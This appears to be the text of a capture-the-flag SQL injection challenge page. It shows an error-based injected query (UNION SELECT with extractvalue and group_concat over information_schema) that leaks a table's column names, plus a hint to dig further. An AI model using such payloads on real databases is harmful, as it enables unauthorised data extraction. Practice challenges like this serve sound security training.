 SQL Injection Challenge
Enter user ID
Query
Error: XPATH syntax error: '~id,data~'
SQL: SELECT id, username, password, email FROM users WHERE id='-1' union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema = 'ctf' and
table_name='flag'),0x7e)),4#' LIMIT 0,1
Hint: The database might contain more than just what you see here... Explore
deeper!